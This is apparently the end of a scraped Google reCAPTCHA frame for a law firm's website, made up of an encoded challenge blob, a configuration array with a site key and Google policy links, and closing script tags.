iVUk9acOQw7kfAEZVwolOw5gCKwwiwqLCgmjDtW4+UcKILzXDqcOgKHJBL1vDh8O1wqvCjyQuVMOCw5TCtT9cIQ3DogTDqUcmwp1LCMKaw5vCp8KtHgYEwpDDsD/CqEAnwpkxw4zClmwuT0QUwqDCqMOrdsK8XWTCqFDDl8O7wofDvn4YQsKQWC/Dv0DCs8Kuwr1CTmzCg8KZQwolHjnDgcKRwrh0wpTDq8O8w6rCvcO5w73CpSzDhX49HXFEw77CvsKgJj3DnsK0w5FiwpjCmcKfwo/ClMOnw6nCncOuwo3Ci8KLDcO2T8Orw4/CmVdywq3CnjsPI8OxEwA6I8OLw4FTwqQUw4jDvcKXNEd4wpFyaMOUwoFfw7nCrnHCrnzCtFohwofCgnJaw4dREErCs1PDi8OiPsOCSRUvfcOMO8OxLEXCshDCvMKPYxXDtcOmwp/CrSVUAMOha8OIwrQsfMO2w7bCpAkUwprCmMOaNhzDsxzCscOTw6fDlh3DkGcyT8KtNyLCk2XCkMOLw4cmM8KdYTkaX8Ohw4/[base64]/CpcOMWCRpNMOBwpXCmMOCwqPDhCp6DcOUC8OcAz9kC27Clm0ww4vDh8OJw6XCqsKSw4TDusK0wps/w43Dnypzw74qB1xYZcO7w4vDh3zCiQfCrgpXw67CgsOyIkbCuT9qdU3Cr3LChEtEwqV3w4XDjcKnw6jDn3XDosKkw5zCtcOuw5liK8OeIsOnDB8tMGAqH8K7w5dYwrt5wogiw44/w7NJw7Asw6/DvsKEAmtqwr1oMxbDgsKxIcKgw4/[base64]/DkV09wrfDgRPChgNcwqHDlsKkJDnDgRHCj8OyM2XDk3/CrsOKL8ORWsKVw5TDpsKCwrcXw5zCgcOoXz/[base64]/w7HCjcK/w54kwrnDsStUwpTDinNbGsODLsOPw6tVw68sw77DrMOMRjZcw69Jw5bCo3vDhXjDqE3DrlQgw5ohWsKcRD3DoxseSHYhb8KxwrHDhDtAw4fCuMOFw5HDs1pcZVE3wr/Dt2zDjAYEBAAcc8KFwrZHb8OuwrnDix0lN8OOwpXCnMKuccOdKcO2wppGZsOsB0o/[base64]/Dq33DjBjDqcOWcVY9wpvDiBrDjX/DqMKiVisSeMK0wq9ELBXDmsKDw5fCi8K2csOowp1qOgM4EBHCpyXClMOBEMKXel/CsW5PbcKGwpdxw6t9wqLCjsOEwp/CgMKAIcO9ZgvDm8OFwpnCg3s9wrQ6ZsKkw7hdfMO9KhTDlmnCozUtVsKrRHLDj8KYwo/Cix7Dlx/Co8KJZWFUwpXCmgfCll/[base64]/DoAHCoho7YGQtwpHCrQvDnsKjUilHGF7DnMKAHQvDkxfDohXCk8Kpw4LDm8K7Dl/Clxoaw7Nhw4hLwr89w79jZsOSKUt7XUnCmsKuwrRcw5wVIcOxwoZ/[base64]/CoDRdwqgWwpcEw5nCiBIHTsOOw7jCqcOwBmdQZcKnwqUkw63Dg2hnwrzDnMOLw6XCnMKPwo/CtcKXO8KlwqxnwocgwqZVw7jCoDIfw6HCrR3DtnjDsAlnXcOcwohbw5UMDcOhwofDuMKEWWrCiQkVWzHCmsOgNsKZwrjDmRfCiWcxWsKgw65rw65/HhETw5rDrcKrZ8OGcsKxwoF0wrbDvGbDjMKgPgfDtx3DtMKkw7NuGhTDjBBKwrQfw6YXGnzDosKsw5BJK1HCpMKeEzPDvmpLwpzCiGTDtFfDoBJ7woXDnwTCvwMmDU5Sw7DCqiXClsK/fyBoSMOvXgXCr8OBwrbCtBTCpcO1W3FUwrFTwrtaexDCiBfDl8OVw4Itw4bCsDHDr1tbwrHDoBZmOWU8w5gOwprDtMOOw6Ymw4FaUMOcbE8TIhF7VXnCqMKnw7g6wqQAw57DlcOBDcKGUcKwDm7CpGnDsMK/bxk5EUl4w4F+GkjDr8KKbsKRwqzDqFTCksKmwq/[base64]/[base64]/Do39ew47DtsKYwoEmw79qf0zCjsKlw67DosOtScOdCMOiwoFIwoopcAXDlMKUwr/[base64]/DnAzDr8KEw4bCimzDrHPCuywZTDgvQyQqS8K8wpI5wo5ECwYTw5zCjWJew7/CpWFywpIrIlXCrWoAw4LClcKKw4hADVfCk2XDscKtTcKnw6rDpFonIMKUwpbDgMKJcEULwpPCnsOQbsOtwqLCijjCinliV8KqwpnDqMO2OsKywp1Ww708N3bDrMKIAgNuBi3ClB7DvsKiw5HCocOFw4jCscOyRMOfwqXDpDDCkhHDmU4Xwq/[base64]/CpMOfE8K5w4I/wpc2w7ombcOUM8KswonDssK/MgR5w5fChsKrwqEVMcOKw6rClB/CpMOgw7kMw6DDjcK8wojCscKFw6PDn8K/w4l4w57Dk8ONaSISEcKjw73DqMORw5ktEg01w6FaWkXCswDDocOXw5rCi8KVUcKNYCbDtlAjwrsLw6piwoXCrWvDjsO8PBXDr3zCvcKnwr3DukXDv03CkcKrwrlALFPCsn03w6tCw6l/woZgDMOzUhoLw6LDn8K9w6/CsH/DkQbCujrCkHjCkDJHdcOwH2FwL8KuwrDDrxZmw53DoDLCtsKsc8KocmvDrcKdwr/CnDXDhkUQw6jCnhMHR2Jlwpp8QsOeI8K/w6fCvGHDmWnCu8OOScK8ClppQAQ7w5jDo8KEwrHCrEJfYBnDlBt6KcO2a1tXTAXCjWDDmCAQwoIuwpIHSsKYwpROwpopwp1uaMOHeXMRPRLCsnTCnWgDHRkpeBrDjsKcw6wYw6bDo8O1w5NDwonCtcKYPB4nwpvCuw/DtSxmbsOnWcKJwpzCpsKvwonCtMK5cWvDhcOhS2fDpCNybnVWwoVewqYew43CrsKKwqrCh8KPwqcdYh/[base64]/Ct8KnTMOSwpIIfcKlw7PDtEAuwrFgQxAcwp7Di07DkMOHw67Cm8KkOTpcw5zDvsO+wpHCnFvCuxJawqxrcsOgc8OwworCkcKKwpnCuVjCtMOTQMK/J8KAwo3Dn3h0dEx7RcKkW8KqJ8O+woTCrMOTw40Aw4Mqw4/Crgknwr/ClUXDl1HDhljCtEIaw7vDnMKiDsKFwptBXx4pwrXCssOiMXXCo2kPwq8Qw7JzEMKGYWoAQMKpOEvDkRtnwp5dwpHDjsObWMK3H8OKwo5Zw7TClsK7TcK0cMK3VcOjFkEiwoDCj8KMKUHCkUzDusKhf3gEehYVBw/CrsOWFMOiw5N/PsK5w6RGOXDCnhDCrFbCq3nCscKocAnDpsKAMcKPw7k4Y8KFJR/ClMKzKi0XBsKsNwhfw49kdsKEf2/DssOSwqrClDdwWMKfcT4RwocTw5rCpMOWV8Kmc8Ozw4hgworDksKxw6TDoHMxXcOqw6BmwqLDrEEGw6jDuRvDrcKqwq46wo/DmyvDrRFkw4IwaMKXw6jDi2fDisK9wrjDlcOSw6wfKcOQwpAZO8KqScKPasKtwrnDkwpEw7cSREAlL0hiVT/Ds8K1IRrDjsOOZMO1w5LCrR7DssKXKAwPK8ONbRxKZsOoMmzDlCNDGcKiw5HDpcKXKUfDj0jDvcOawpnDmcKoZ8Oyw77Cqh3Cn8KIw6llw5sISRbDnBc9wrtmwq9/fUhgwofDjMKOPcOsCU/DoAtwwpzDqcOGwoHDqgdiwrHCicKBd8K4STlSQiLDp0IsbcKYwqPDuW4pNltbWA3Ck2rDuR4VwplCMUHCpT7DjkRgF8Oiw5TCpGnDpMOgQElOw7x+cmFAwrrDnsOrw6ZnwrcEw7NNwobDnBQfUHHClQ8PScKPIcKRwpTDjBvCpR/CiycdUMKMw6ddECTCiMOww4zCiTTCscOuw47Ck2FXHzrDuiLDhsO4wodpwpLCpHUzwqPCuXInw4DCmE0zMsKDdMKmLsK4wr9Ww7nDncOnMmDDkBTDkz7Dj3/[base64]/DoSMqTsO9w6kIwrMjw7huPcO0fSzChcOpw7APHcKbdMK8OGfDtsKbIUN6w6EmwojCo8KeRBzCiMOIR8K3R8Kpf8O8aMKUHsO6wr7DjSNiwpNNWcO3B8K+w7hHw75TfcOeW8KjdcO6NcKBw6B5JGjCuAXDlMOtwrrDmsOabcK9wqfDqcKmw5ZCBMOlAcOaw6sbwpp/w7pZwq9NwoLDrMOowoHDqkRnT8K6JcK6w4t1wozCp8Ojw6IwchhywrPDi311JCTCjHoEEcK1w64xwo7Cokp2wq/DghrDsMOLwqzDjcOiw7/Ch8Oswq1kQMKZIRnDucO2G8OqY8KKwpJaw73CgV99w7XDgy4tw6PDim0hThLDhxTCtsKpwqjCtsOuw5tATx96w7LDv8K1dMK6woIYwpzCsMOpwqXDuMKuNsOLw6/CsFsHw5MrAxQ3w75xQ8OUV2VKwrkbw77ClUcFwqfCgcKSHDF9SgTDjyDDicOSw5nCmsKiwrhRM0pnwqbDhQjDhcKjYmN2wqPCm8Kuw74aOlEXw73Dp0PCp8KewrUBRMKoZMKiwpbDqnjDkMO8wol4wrkPHMOsw6gDQ8Kxw73CiMKmwpPCmG/Dt8Klw5ltwoNLwqVvVsOPw74qwr3Csj55B2bDnMOOw5w/[base64]/wpIHwrQDYR0uw7sBwpIUwqXDgC89w4PCq8Oqw4t2WsOxf8ORw5E2wpfCqEHCtMO8w5DCucO+wpJWccK4w7kDbcO/wqvDnsKIw4duUcKnwoVdwojCmQ3ClMK9wpBORsKmWl5GwqXChMKGLMKReH9FXMOvw55rVMKjK8Ktw4xQMDcWY8OjLcKZwpYhJ8O3WcOMw41Xw5XDvTTDncOtw6nCpV7DnsOuCU7CgMK9DcKpFMOyw6LDgR5RIcK5woHDg8KGFMOtwpIEw5zCjg89w4cATcK/worCksKuY8OeSjvChGAKfzZDZxzCrznCocKyZWQ9wrjDn3pwwp/DlsK3w7fCtsOdOFbCugTDtRfDl0phJsOFBTY4wrHCqMOgUMODCzsmccKPw4EUw7jDtcOLVcKUV0/[base64]/DimbCr8O8bVJgw5Ukw67CiBDDsXzDpRQAwrwWJhHCocO7wrDDgcK4dMOYwonClSXDjjxbcybCrz17SX0jwrrCn8OQd8Kxw5gNw6bCoXbCjcOaEGbCqsOOwpPCvl10wopPwqnDoXbDlsOww7EewrI/VSXCkQvDiMKBw4FmwofCu8KpwpHDlsKdUwllwr3CmUcyAXXCmcOuGMOkI8Oywop4S8OjIsKQwq8WFEN+HF9HwoHDrV/CmnsML8KlZnfDq8K+JU/[base64]/[base64]/w5VRHcOWTizCmg1GwqtzOcKnF8Ktw6cZw4vDn8KrJcOWMcKDG3kJw73DhMKtGUACd8KOwrcRwqHDl3PDjm/[base64]/Cm8K3AG0dw5jCsMO2e8O+TSHCnEvDscKoSsK/BMKVWMOrwqAHw7DDjFZyw5URbcOQw6/DrsOzcDQcw4/CocOLccKMUWg8woVOKMOYwppuRMK+AcO3wrAMwrjCqXEDJcKJEcKMD2/DgMO4WsOQw4bCjAACMWhkGUcoIDwzw6rDt31+dcOCw7vDvsOgw7bDhsOcTcOjwofDkcOMw5/DjgxkfMOUaAHDgMOCw5YIw4DDm8OvO8KNbBvDgBTCtURqw4XCo8OMw6FFGUQIH8KaHHzCtcO2wqbDg3ZHd8OJQgDDg3diw4vCt8OHMkXDri1AwpPCvFjCkQh9fkTCmBMNXS8xK8KGw43DuzTDmcK2cmEgwoZ7wpTCtW0xG8KOfDjCpyAbw5TDrXU8SsKSwoPCuiBPLm/[base64]/b0rCiXIaCMKkWcKicUYJb3cMwp5qwrnChMKeeGUTO8K6w7LCmMO5JsOmwrzDhcKMG2fDkmxSw7MgH3ptw4BJw5zDr8O5D8KlWSAqacOHwoMaZ0AJY3/[base64]/Cq8Kkw6PDpcOXwpABw6DDqxF8X3MDWMOgw5s3w67CtC/DowTCu8KBwonDpQrDucOfwrUGwpnDu0nDsy41w7VSAsKFXMKbeE/DnMKhwrcZKsKFTCcvbMKbwqd3w7fCj1bDg8O7w6pgCA0kw4sWSWxGw45+UMOZIEfDr8KsSWzCssKyP8KqPgHCug/DtsOgw7zDkMOJKA5uw598wppqP2hGEMOoK8Kgw7HCsMO7NVPDssODw6wwwp5zw6p+wp/Cu8KjaMOJw4jDrzbDnE/[base64]/ZsKXwq/CjsOKMyIAdcObw4XCtF0TQcKJw4bCq0bDusOGw4F+XFVjwqTDj1/Ci8OPw6YMw5TDtcKwwrXDk0AYXTHCg8KNAsKFwoPCoMKHwo0yw4zCgcKpMGjDtMOyYALCv8KsciHCgyjCr8O8RxjCnzjCmsKOw60/EcOKRsKlAcO2GF7DlsOETsO8MMOsRcO9wp3DqcKtHDtKw4LCncOmCEbCjsOoMMKhBcObwrtnwptNWsKgw6nDl8OITsO0JS3CslvClsOywrYuwq9Gw4hpw6fCnlnCtUnCviPCtBrDnsOQc8O5wqfCsMOAwo/DscOzw5TDr2IKK8K3eVTDvC4fw5jCqHN/[base64]/[base64]/[base64]/PHU3VTHDnm/Dm8Oxw7gFwonDiMKhwosqwqYxw5rCqV/DuMKGUwfCokfCkjQYw4/[base64]/DqcOaPw3CqyVAU8KhOxrDtltLFnpqdsO5KW1kdEfClRTDjk3DuMOQw6TDs8KpO8KdETHCssK0RmoLL8KRw6wqA1/[base64]/w4bCsCpjw43DlsKLMUhEw7XDsycrwq/DomQHw7vDh8KyQMK3w7Fhw6sEXsOzBjfDvMO8QcO0RiPDv2drBEhwfnrCgFBsOVXDqcONIXkTw79xwpMlAWkyPMOxwo7CoBDCrMOjOEPCusOsIigmw4pMw6NiasKxMMO3wq86w5jCvMK4w6VcwqBawpFoAwzCvS/[base64]/CjCvDlcO9wrzDlw/[base64]/DnMOHwqlINEjDosKWCXbCkRw9w50Kw7PCscKAYMOsw7NdwprDsndzD8Kgw5/DjHnCkj/DhsKgwohFwo01dmF4wqfCtMOnw73DsUF8w63CvsOIwqJuXhpwwrzDhTPChg9Rwr/Dil/Dhxlfw6rDp17ChT42wpjCqT3DsMKvNcO3AsOlwq/CqArCksOpCsOsCFhvwrzDnm7Co8KSw6nDgMOYX8KQwr/DpXUfSMKkw4fDusKhbsOUw7jCq8OGHsKNwpR5w7x9Tx4ydcOqNcK2wrB0wocFwr5hdmtPekPDjhzDocKRwoxsw4wJwrnCu1pbPCjCuwMrYsOqDwBCYsKEA8OVwo/[base64]/[base64]/[base64]/DhcOWwqPCg8KjwprDhRXDkCkQwpNcw5DDtBzDgMKpDUwhTCgpw6YtB3RFwqsTI8OnEn9Vcw7CvsKHw6rDvsK6w7hYw7Rtw59iRBrDo0DCnMK/[base64]/[base64]/ClcOewrjDpMKuImcdwpI5PcORVXTDgcKywpxKw6XDoMK6FsOtwpzDt1o5woTDtMO3wrxkeyJBwrDDicKEVT4nelrDmsOiwpDDrSYiK8KxwpnCusK7wpDDtsKUbFjDtGDDuMOwPsO3wqJIIFQ+fzXCuHdVwqvCiG9yXcOFwqrCq8OoFDsvwqQKwpHDmx/[base64]/Cm0JSw4p6eFfCisO/woNkBkdSwoQ9wr3ChsO1BMKoOXUXd2TDgMK5V8KqMcOmaDNYK17Dm8KTd8ODw6LDkgfDsHV/U1TDvGQYaHMvw5bDojjDkgbDslrCnsOpw4vDlcOrRsOTK8Omwq5IRHVnWsKpwo/CkcK0RsKgD1pDdcKMwrEaw5rDlE54woXDncK/[base64]/ODx8w5U3wrNxFcOMw4BXwp7CnUXCqsObDsKWBFBiWEgVW8K2w6k1EsOFw7wow40oIWMWwpvDoEFowo/[base64]/[base64]/XkFjLsOAw4tIZUJXwqvDqQcRT8OQw6PCksKoF2XDsisnaSDCgBzDksKtwo/DtS7Dm8Kaw6TCqnLDkyTCt0JwHcOmDz4mG1DCkSlkQi1fwqnChsKnFXM3XQHCgMO+wpkRGyQ8YifCs8KCwpvDqMKmwofCpTbDnsKSwpvCs28lw5vDl8O+w4bDtcKSCSDDncKkwooyw7gTwqLCh8O9w49TwrRqOikbMcOrRHLDpAbCmsKedsO2CcOqw5/[base64]/eVfCglbDs8O6K8KFw47DpgPChEXDhVtBw7XDqMK5em7DmBg+f07DtsOBSMO2KmfDrWLDp8KOZMK/[base64]/DjcK7HsKAaMKYwrc6DR5LNX/[base64]/aMKWw7p8wpcNW8O2aMOAEnLCp2zCiW3Ck8KIQ8ORwqZHScKRw6geRcOqKsOScy/DocOFJxDCoS/Cq8KxfS/DnA9twq5Awq7CvMOOHSjDuMKbw4lcw5TChDfDlCHCh8OgAzcgd8KfdcOtw7HDgMK0AcOPVhowGT4Twq3CjHPCgsO4wpTCpsO/UsO4EgLClD9XwpzCtcOnwovCncKoFxrDgUY7wr7CjMKDw6tUVCfCggoKw6hmwpfDmQpAAsOhbhPDkcKXwqZxWw9qTcK9wowJw43Cp8OZwr0lwrnDryQTw4RwOMO5dMOPwohow4LDnsKFwqDCtFNGOy/DnFBvGsO6w6rDr097KMOaO8KZwo/CpGd1GwTDksK7LxnDnz0mKcKYw4rDncKYckHDuXrCusKsLcKvPmHDucKbPsOHwp/DpEBJwrDCkMObasKSRMOLwovClhF7FDDDggXCpjN0wr8Gw4zCssKhCsKWY8KqwoBKLEN1wq7CosK3w4XCu8KhwoEkKDxkNsOQD8OOwqBFNStEwrNfw5/Dt8OCw6gcwrXDhCx+wr/[base64]/Yn4uaMOww7LDscO5w7vCs3TCtMKawqfDlwPCuFvDtELCjcKePGPDnR7CqVbDiAdpwp9mwq9Tw6PDtHlAw7vCuVEIwqjDiFDCiRTDhxLCpsOEwpwyw6XDr8OXGjnCiE/DsiVpHX7Dl8O/wrfCj8O/HsKww5Y6wpjCmw8nw4LCvFxcf8KTw4TCh8KqOsKswp0pwrHDl8OiRsKDwovCiRnCosO8AVVRDTpTw4HCmhrCl8KVwpt2w5jCr8KQwr3Cv8OpwpYoeSsAwrBTwqUpBgpUfMKtI13DhDx/b8OwwpY/w7tNwrvCkTzCksKBFlPDscKrwqQ3w7U6XcOUwr/CtSV7G8OPw7FnQmfDtzhMwp3CpGDDpMKtWsOULMKhRMOzw45lw57CvcO2PcKNwpfCkMO/CVk/wqJ7wrvDi8KAFsOuwqE5w4bDkMKswoR/[base64]/egc5wq7DqBk8w64lw6JDwqXCiXHDgsKsMcO8w4E0amEKFcKTVcO1O2rCtV1Ww6waPCVsw7LCl8K1Y1DDvjLCucKDJBDDssOoZDttE8K6w73ChCMZw7bCmcKYw6bCmFQqX8KzZE4uei5aw6V0dwV/ZMKpw5IVEHh9Wk7Dm8K7w7rCvsKlw6RhRCcnwqjCvBTCmhfDqcO0wqclNMO+GXpxw6hyGcOQwqsOGcOYw5MMwq/DjUHCgMKcOcObU8OdOsK9ZsKBYcOQwrAsOSrDi2jDiCoOwpZHwqcVBAkfPMKLYsOPOsOoVMOyb8KMwo/[base64]/[base64]/Dn1rDg8K0wrVjM8KyT33CvcOiwpvDsB16XsOSw5plw4bCrRUJw7DDnMKpw5DDpcKQw7kAwpXCuMOKw5xODCQXCmkSSS7Cix5MEkkPehYBwrArwpxlesOPw4pVOjjDpMOBF8K8wqU1w6QLw6vCgcKTYCZNLGLDrmYgw5/[base64]/CnsOzwrJuPQnChx5nw4rDr8KsAcO4w5t1F8KvwonCo8OkwqLDsmPCksKewptDTDnDqcK9UcK3HsKIcg10GhxtJjDDoMK1w53CuQzDjMKFwr4pd8Onwo1KO8KZS8OgHsKhI1zDjx/DgMKUCkDDqsKoPkgFcMKqLEtNccOrQjnDuMKrwpQ1wpfCmcOowogQw6h/[base64]/DrMKywq/Cu8O5e8KgPzLDrlHDskAZY8K7D8KWRRZNw7XDrQYFTcKCwos6wrkswqRrwog6w4HClsOpSsKnfcOsT19Ewpluw7wkw7HDjFE5BVvCrF1rEkBew6NOKQwiwqZHQx/DlsKrE0AUHE4Iw5DCsDBxVMKZw4UJw5TCtsOdDyZhw5LDsBt/w7h8PnrCnghGLcOPw7BDwrXCr8KdRMOFAAPDlnJkwofCmsKuRWRww5PConkPw47CsljDlMKQwoIfNMKOwq5NTsOtLg/DtjNIwpAUw4MSwqPCpjHDi8K/CETDhC7Dj1/CgTHCnUBGw6NlXlPDvzjCplJTdsKNw6jDlsKhJivDn2duw5fDhsOhwpV8PSzDt8KwT8OQLMOwwp1YHgjClMKbYAHDh8KWPUhPYMOYw7fCvTHCuMKjw5LCvifCohBbwo7ChcKMasK5wqHClMKsw4nCg0nDozILb8O+HTrClXDDnEU/KsKhfhkZw70RPAlVfcOjwrrCuMK4ecKNw5TDvH8swqkhw73CtR/[base64]/DtiENCRjCqsO4wqBgMsKpfETCtcKTE11Xwot2w4fDlXPCiE9rUjHCjcOkDcKlwp0aRCZwBy4gY8Kmw4VePcOHHcKaXhpmw5/DiMKZwoY3HCDCljzCocOvGCZmBMKWORXCjVXCimQyaRkww73CtcK4w4rCuEPDlcK2woQSeMOiw7rDi0rDh8OMb8Kmw5I4KcKcwrPCo23DtR/CicOtwpDDnAPDgsKYHsOEw4/CqTIGCMKEw4ZqVsOuAylEE8Orw7wvwrsZw6vCkVNfwqvCglNLZVc5M8KJLiwaUnzDnFxedz9JHA8hfSfDsTTDrUvCoDXCqMO6H0nDiS/[base64]/[base64]/DpSXCpMOYWQp7XxrDnmzCp3wvHHZGwpzDhsKMwr/DkcOdA8OeHhgzw4I9w7Jhw6jDlcKow7xPG8OfUEkdE8OVw6gtw5INbiNYw50fBsOzw4NcwqXChcKsw7MtwrvDkMO6QsOuBcK2Y8KEw4nDlMOawpAAdDQhZFM/NMKyw4XDp8KMwovCqMORw4Vvw6onHWteUSzDjnp/w69zQMOPwp/[base64]/[base64]/CsEMwwpjDhy3DtcKbTE3CpH4ULsK6eMOiwpDCqwUyaMOqDcOqwpRDYMKvSRABdg7CsFcowrbDrcKmw6pIwqI9I19tIADCnlPDlsKq\x22],null,[\x22conf\x22,null,\x226Lfgvk4jAAAAACQzmukzVwfDRWpY82ffcWPTp__Q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.westoverlaw.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x5WMvcP2icogf1OP/7FJE8IQ7bJIpcFslF4T3s49wj8\\u003d\x22,1,0,null,1,1768695707469,0,0,[158,38],null,[31,109,28],\x22RC-BX7i3hhA7JJKCg\x22,null,null,null,null,null,\x220dAFcWeA5lBG7nMEc6dOEqdihg2Dip504Fz0nNV3BwdPKjryDzPGbgsAFHSPOvBWuFHp-wErFzK6E1p9tVheakmm4bpJt6iWiG8g\x22,1768778507484]");
    </script></body></html>